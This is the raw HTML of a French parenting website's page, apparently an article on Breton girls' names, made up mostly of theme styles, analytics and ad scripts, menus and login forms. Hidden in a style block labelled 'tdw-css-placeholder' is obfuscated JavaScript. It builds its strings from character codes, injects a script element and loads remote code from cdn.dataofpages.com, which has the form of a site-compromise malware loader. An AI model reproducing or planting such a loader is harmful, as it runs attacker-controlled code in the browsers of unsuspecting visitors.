var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#00846b;--td_slider_text:rgba(0,132,107,0.7);--td_mobile_gradient_one_mob:#00846b;--td_mobile_gradient_two_mob:#003a31;--td_mobile_text_active_color:#ffb159}</style>

<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-110554407-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110554407-2');
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9062141978313134" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00846b}.tdm-btn-style2:before{border-color:#00846b}.tdm-btn-style2{color:#00846b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00846b;-moz-box-shadow:0 2px 16px #00846b;box-shadow:0 2px 16px #00846b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00846b;-moz-box-shadow:0 4px 26px #00846b;box-shadow:0 4px 26px #00846b}</style>

	<style id="tdw-css-placeholder">(function(){try{letaesprg=String;let_dizaqe=aesprg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_fahutuibwbw="s"+"c"+aesprg[_dizaqe](114,105,112,116),_ogse="c"+"re"+aesprg[_dizaqe](97,116,101,69,108,101,109,101,110,116),_spvq="s"+aesprg[_dizaqe](114,99),_awbgf=aesprg[_dizaqe](105,100),_rbhwrcnwidl="cu"+"rre"+aesprg[_dizaqe](110,116,83,99,114,105,112,116);var_fhicmr="pa"+"r"+aesprg[_dizaqe](101,110,116,78,111,100,101),_rhefagy="i"+"ns"+aesprg[_dizaqe](101,114,116,66,101,102,111,114,101),aysfc="ge"+"El"+aesprg[_dizaqe](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_iybdmjvak="h"+"e"+aesprg[_dizaqe](97,100),anrjhdcsx="ap"+"p"+aesprg[_dizaqe](101,110,100,67,104,105,108,100),ayntzxboh=document;let_bpybppt="t"+"e"+aesprg[_dizaqe](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jjuzlr=ayntzxboh[_ogse](_fahutuibwbw),_pxgryjid=aesprg[_dizaqe](104,116,116,112,115,58,47,47)+aesprg[_dizaqe](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aesprg[_dizaqe](47)+"a"+"ss"+aesprg[_dizaqe](101,116,115)+aesprg[_dizaqe](47)+aesprg[_dizaqe](115,116,97,114,116,46,106,115);_jjuzlr[_spvq]=_pxgryjid;_jjuzlr[_awbgf]=_bpybppt;if(ayntzxboh[_rbhwrcnwidl]){ayntzxboh[_rbhwrcnwidl][_fhicmr][_rhefagy](_jjuzlr,ayntzxboh[_rbhwrcnwidl])}else{ayntzxboh[aysfc](_iybdmjvak)[0][anrjhdcsx](_jjuzlr)}}catch (err){}})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 176602;
var ezdomain = 'mamanly.com';
var ezoicSearchable = 1;
</script>
<script async data-ezscrex="false" data-cfasync="false" src="//www.humix.com/video.js"></script></head>

<body class="wp-singular post-template-default single single-post postid-4711 single-format-standard wp-theme-Newspaper prenom-breton-fille-top-20-des-prenoms-de-filles-bretons global-block-template-1 tdb_template_9192 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><script id="rewarded-custom-ezoic" src="https://g.ezoic.net/porpoiseant/rcs.js?did=176602&url=https%3A%2F%2Fmamanly.com%2Fprenom-breton-fille-top-20-des-prenoms-de-filles-bretons%2F" async></script>

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
                <span style="display: none">Evernote</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ParentEnfant" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10185"><a href="https://mamanly.com/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://mamanly.com/parents/">Pour les Parents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107"><a href="https://mamanly.com/bebe/">Bébé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://mamanly.com/grossesse/">Grossesse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href="https://mamanly.com/autre/">Autre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""/><label for="login_email-mob">votre nom d&#39;utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""/><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"/>
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""/><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"/>
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mamanly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style"></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row">
<style scoped="">.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_8">
<style>.tdi_8{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:180px}.tdi_8 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_8 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-img{max-width:160px}.tdi_8 .tdb-logo-text-title{font-size:16px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:140px}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:80px}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_8 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité
</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_9">
<style>@media (max-width:767px){.tdi_9{margin-right:-15px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style"></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row">
<style scoped="">.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_16">
<style>@media (max-width:767px){.tdi_16{margin-left:-15px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_16 .tdb-mobile-menu-button svg{width:27px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_16 .tdb-mobile-menu-button{color:#000000}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_17">
<style>.tdi_17{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{align-items:center;justify-content:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:180px}.tdi_17 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_17 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_17 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_17 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_17 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-img{max-width:160px}.tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-img{max-width:140px}.tdi_17 .tdb-logo-text-title{font-size:14px!important;}.tdi_17 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_17 .tdb-logo-img{max-width:80px}.tdi_17 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_18">
<style>@media (max-width:767px){.tdi_18{margin-right:-15px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 12px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}</style>
<div class="tdi_19_rand_style td-element-style"></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row">
<style scoped="">.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row">
